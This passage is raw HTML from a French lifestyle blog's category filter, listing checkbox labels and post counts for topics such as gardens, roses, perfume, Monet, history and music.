data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-91cda673aa42d6a6c8c3da095a14914f"><label class="sf-label-checkbox" for="sf-input-91cda673aa42d6a6c8c3da095a14914f">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-a90a80e8a1f58cf58949319a4c13c6ac"><label class="sf-label-checkbox" for="sf-input-a90a80e8a1f58cf58949319a4c13c6ac">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-5361160f61f277a79dac28e20ed8dcae"><label class="sf-label-checkbox" for="sf-input-5361160f61f277a79dac28e20ed8dcae">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-f761814864b7e5c58cc99cea9d84ae40"><label class="sf-label-checkbox" for="sf-input-f761814864b7e5c58cc99cea9d84ae40">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-8a818887dfbf04593498580b3cb3d59f"><label class="sf-label-checkbox" for="sf-input-8a818887dfbf04593498580b3cb3d59f">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-55b1dbf9b594635d45aba0106b1ffe35"><label class="sf-label-checkbox" for="sf-input-55b1dbf9b594635d45aba0106b1ffe35">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-7e259d4b6e5f1af34259633c50e72cbe"><label class="sf-label-checkbox" for="sf-input-7e259d4b6e5f1af34259633c50e72cbe">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-bd7c4c95d746c67507032e2967b63ca2"><label class="sf-label-checkbox" for="sf-input-bd7c4c95d746c67507032e2967b63ca2">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-ac6e4807eace75a27a3e75f7c2fa0394"><label class="sf-label-checkbox" for="sf-input-ac6e4807eace75a27a3e75f7c2fa0394">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-1b27d904c1e08b44e348d01f07265675"><label class="sf-label-checkbox" for="sf-input-1b27d904c1e08b44e348d01f07265675">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-6408581f2b80a43e73a1e09ba054eab5"><label class="sf-label-checkbox" for="sf-input-6408581f2b80a43e73a1e09ba054eab5">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-173cb40036ddcb516ae47a8c4fae9e9e"><label class="sf-label-checkbox" for="sf-input-173cb40036ddcb516ae47a8c4fae9e9e">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-5130ec4bf60d644c0b1e34d9f5badba6"><label class="sf-label-checkbox" for="sf-input-5130ec4bf60d644c0b1e34d9f5badba6">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-d936e620e7cc7793a7e000b70b73c9e4"><label class="sf-label-checkbox" for="sf-input-d936e620e7cc7793a7e000b70b73c9e4">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-958383f1d06da0746cd197f143a4ee0b"><label class="sf-label-checkbox" for="sf-input-958383f1d06da0746cd197f143a4ee0b">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-23069bb33f40c1a19c5a80b97dd6bd86"><label class="sf-label-checkbox" for="sf-input-23069bb33f40c1a19c5a80b97dd6bd86">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-c777a02e39c69600fd71b125e561c5a5"><label class="sf-label-checkbox" for="sf-input-c777a02e39c69600fd71b125e561c5a5">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-addf77e1efdf5b6b25fd8723629d84e5"><label class="sf-label-checkbox" for="sf-input-addf77e1efdf5b6b25fd8723629d84e5">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-3f3703e70504b221aee43ab5aaa1289a"><label class="sf-label-checkbox" for="sf-input-3f3703e70504b221aee43ab5aaa1289a">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-4c6a63ab83d3a065b44e4f5c9c7c28de"><label class="sf-label-checkbox" for="sf-input-4c6a63ab83d3a065b44e4f5c9c7c28de">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-27faa70314ae531a87963d2efd7673fb"><label class="sf-label-checkbox" for="sf-input-27faa70314ae531a87963d2efd7673fb">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-9a7cbc3db29b636e3dae30f04f5f785d"><label class="sf-label-checkbox" for="sf-input-9a7cbc3db29b636e3dae30f04f5f785d">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-3c26f42851eb5c31a75686561585b6a9"><label class="sf-label-checkbox" for="sf-input-3c26f42851eb5c31a75686561585b6a9">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-10d9960921619619863dd6f176cde5ff"><label class="sf-label-checkbox" for="sf-input-10d9960921619619863dd6f176cde5ff">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-a6924ddb309f9604554de762b3900944"><label class="sf-label-checkbox" for="sf-input-a6924ddb309f9604554de762b3900944">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-a01659c54aad20206c375e757b3f8bad"><label class="sf-label-checkbox" for="sf-input-a01659c54aad20206c375e757b3f8bad">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-a491acd80b811890b5c4fe32b4f3040e"><label class="sf-label-checkbox" for="sf-input-a491acd80b811890b5c4fe32b4f3040e">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-ad557f714662629d44c6e2802b6972b8"><label class="sf-label-checkbox" for="sf-input-ad557f714662629d44c6e2802b6972b8">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-260b2946fceed66aa55bf9f15a5994ce"><label class="sf-label-checkbox" for="sf-input-260b2946fceed66aa55bf9f15a5994ce">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-140d57e0f2bb8fcbd0106435e3dabc5e"><label class="sf-label-checkbox" for="sf-input-140d57e0f2bb8fcbd0106435e3dabc5e">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="378" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-11e08a575868d85b58b10a3e0dd88f6e"><label class="sf-label-checkbox" for="sf-input-11e08a575868d85b58b10a3e0dd88f6e">Insolite<span class="sf-count">(378)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-7d5c2ba3026b10bca18e1483b8535a2e"><label class="sf-label-checkbox" for="sf-input-7d5c2ba3026b10bca18e1483b8535a2e">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-ef07fc02e50190844720349541c94f52"><label class="sf-label-checkbox" for="sf-input-ef07fc02e50190844720349541c94f52">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-383769e0dd48369a762ce1c867adb54c"><label class="sf-label-checkbox" for="sf-input-383769e0dd48369a762ce1c867adb54c">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-71bb4ae3de7f9441f69ce378a7ded6db"><label class="sf-label-checkbox" for="sf-input-71bb4ae3de7f9441f69ce378a7ded6db">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-08d0436bb645a7708823f67a09d6e541"><label class="sf-label-checkbox" for="sf-input-08d0436bb645a7708823f67a09d6e541">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-c57d09d8aa80715300cda04d96ad39b2"><label class="sf-label-checkbox" for="sf-input-c57d09d8aa80715300cda04d96ad39b2">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-995d787e08145b0528c6133487e6b24f"><label class="sf-label-checkbox" for="sf-input-995d787e08145b0528c6133487e6b24f">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-3a88724350cb821ea20c2743a53b881d"><label class="sf-label-checkbox" for="sf-input-3a88724350cb821ea20c2743a53b881d">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-8e98b12f8fdbe4b246d976d14b806e15"><label class="sf-label-checkbox" for="sf-input-8e98b12f8fdbe4b246d976d14b806e15">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="150" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-5b2d74afbf4456cfbe00d1713a9071d9"><label class="sf-label-checkbox" for="sf-input-5b2d74afbf4456cfbe00d1713a9071d9">Kali<span class="sf-count">(150)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-e9758da223606da6ef7cdad17ac278d5"><label class="sf-label-checkbox" for="sf-input-e9758da223606da6ef7cdad17ac278d5">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-7cdbfd7e3a6b7fd688897e2344b28002"><label class="sf-label-checkbox" for="sf-input-7cdbfd7e3a6b7fd688897e2344b28002">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-44167717d1985e293e834780b5501098"><label class="sf-label-checkbox" for="sf-input-44167717d1985e293e834780b5501098">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-4761b2e1ab7ee2cf77ed6771b59e6079"><label class="sf-label-checkbox" for="sf-input-4761b2e1ab7ee2cf77ed6771b59e6079">Langage<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-77b61d8253b565bd709c6fa549501b26"><label class="sf-label-checkbox" for="sf-input-77b61d8253b565bd709c6fa549501b26">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-a5fa16f73f4f5a512804ef2178bf3403"><label class="sf-label-checkbox" for="sf-input-a5fa16f73f4f5a512804ef2178bf3403">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-c2981dc001936cea489c8cf983a79422"><label class="sf-label-checkbox" for="sf-input-c2981dc001936cea489c8cf983a79422">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-24b4decfb2c8b17c44c1230a098de2da"><label class="sf-label-checkbox" for="sf-input-24b4decfb2c8b17c44c1230a098de2da">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-053bc313d80dd07b23524fc84b9f1540"><label class="sf-label-checkbox" for="sf-input-053bc313d80dd07b23524fc84b9f1540">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-353a22f7b6413599c2fc8dcb3034aa95"><label class="sf-label-checkbox" for="sf-input-353a22f7b6413599c2fc8dcb3034aa95">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-aa4c9eb9f9122300467d8e7da5887d94"><label class="sf-label-checkbox" for="sf-input-aa4c9eb9f9122300467d8e7da5887d94">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-57a790310a0d94dd4c143f10151d15ef"><label class="sf-label-checkbox" for="sf-input-57a790310a0d94dd4c143f10151d15ef">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-9413ad21a352055b113ed7a4fc4bc7a6"><label class="sf-label-checkbox" for="sf-input-9413ad21a352055b113ed7a4fc4bc7a6">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-fa57d764bc40c4458c15c6f7714ed08f"><label class="sf-label-checkbox" for="sf-input-fa57d764bc40c4458c15c6f7714ed08f">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-81dc2b1bc059a04bbd207c0b5bfdc1d6"><label class="sf-label-checkbox" for="sf-input-81dc2b1bc059a04bbd207c0b5bfdc1d6">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-733edb74ebffad4f259fb9d8daf9e949"><label class="sf-label-checkbox" for="sf-input-733edb74ebffad4f259fb9d8daf9e949">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-c0a1d48914e7f05d05e7be6583443d02"><label class="sf-label-checkbox" for="sf-input-c0a1d48914e7f05d05e7be6583443d02">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-89d661b7c11cfb97e577d33710fb142c"><label class="sf-label-checkbox" for="sf-input-89d661b7c11cfb97e577d33710fb142c">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-4edc80afd235b59c5a1540422d2ea0d0"><label class="sf-label-checkbox" for="sf-input-4edc80afd235b59c5a1540422d2ea0d0">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-ea2113b991d673dd159c395fbabdbde3"><label class="sf-label-checkbox" for="sf-input-ea2113b991d673dd159c395fbabdbde3">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-40b82319a92421f919dcc9842677c31c"><label class="sf-label-checkbox" for="sf-input-40b82319a92421f919dcc9842677c31c">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-09caedb5e55c6bf29bd106faf4e68769"><label class="sf-label-checkbox" for="sf-input-09caedb5e55c6bf29bd106faf4e68769">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-56d7adbdbefeeae0faa0f5de7dfa81a5"><label class="sf-label-checkbox" for="sf-input-56d7adbdbefeeae0faa0f5de7dfa81a5">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-407e6b3f34172cd90b62f369511219f3"><label class="sf-label-checkbox" for="sf-input-407e6b3f34172cd90b62f369511219f3">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-481e91c522293aeb4dc83c915944dd66"><label class="sf-label-checkbox" for="sf-input-481e91c522293aeb4dc83c915944dd66">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-818cfbd32cb18545d4a6d4aafb027dc0"><label class="sf-label-checkbox" for="sf-input-818cfbd32cb18545d4a6d4aafb027dc0">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-c7731896c64330c7f0f94bb8b6318783"><label class="sf-label-checkbox" for="sf-input-c7731896c64330c7f0f94bb8b6318783">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-d39446fc54a89b77c96dae26dc7e8781"><label class="sf-label-checkbox" for="sf-input-d39446fc54a89b77c96dae26dc7e8781">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-9810ab7a6d8c56005e16a85fe8eb809f"><label class="sf-label-checkbox" for="sf-input-9810ab7a6d8c56005e16a85fe8eb809f">Mon Capitaine<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-f66f65926731e7850c32f611f8492195"><label class="sf-label-checkbox" for="sf-input-f66f65926731e7850c32f611f8492195">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-c6e089aed09f7d41a23190df794764c6"><label class="sf-label-checkbox" for="sf-input-c6e089aed09f7d41a23190df794764c6">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-521649b57ca227ee8e89cf423ebb0c29"><label class="sf-label-checkbox" for="sf-input-521649b57ca227ee8e89cf423ebb0c29">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-c36b788eaa5d654b920a616eb3de4f67"><label class="sf-label-checkbox" for="sf-input-c36b788eaa5d654b920a616eb3de4f67">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-962c5ec55e43f3521c7f99c7854b200e"><label class="sf-label-checkbox" for="sf-input-962c5ec55e43f3521c7f99c7854b200e">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-df6492e5081544906e87e008daf26689"><label class="sf-label-checkbox" for="sf-input-df6492e5081544906e87e008daf26689">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-6d2882c0ace5a0582b281ef1edfcfd3a"><label class="sf-label-checkbox" for="sf-input-6d2882c0ace5a0582b281ef1edfcfd3a">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-f9c9bb0a713c52e1978510155f67f574"><label class="sf-label-checkbox" for="sf-input-f9c9bb0a713c52e1978510155f67f574">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-38a084a3da26a08bae52787a77fa5771"><label class="sf-label-checkbox" for="sf-input-38a084a3da26a08bae52787a77fa5771">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-5d1f83018aa2d896a8c68ca2666147a5"><label class="sf-label-checkbox" for="sf-input-5d1f83018aa2d896a8c68ca2666147a5">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-eb0c117e11bf17f284e3b65d4a0e7ad5"><label class="sf-label-checkbox" for="sf-input-eb0c117e11bf17f284e3b65d4a0e7ad5">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-c098e62df736017b6be3046827e78ef7"><label class="sf-label-checkbox" for="sf-input-c098e62df736017b6be3046827e78ef7">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-7bd646ca660b2909bb10f4e6bbd4ff9e"><label class="sf-label-checkbox" for="sf-input-7bd646ca660b2909bb10f4e6bbd4ff9e">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-0115a05ec3e30b1a85e3fb4d20b9f672"><label class="sf-label-checkbox" for="sf-input-0115a05ec3e30b1a85e3fb4d20b9f672">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-dd0f616694e7f13de1aa9abcfc8b3f9e"><label class="sf-label-checkbox" for="sf-input-dd0f616694e7f13de1aa9abcfc8b3f9e">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-847be1d41b1f030d7b1607a5d59e6f21"><label class="sf-label-checkbox" for="sf-input-847be1d41b1f030d7b1607a5d59e6f21">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" 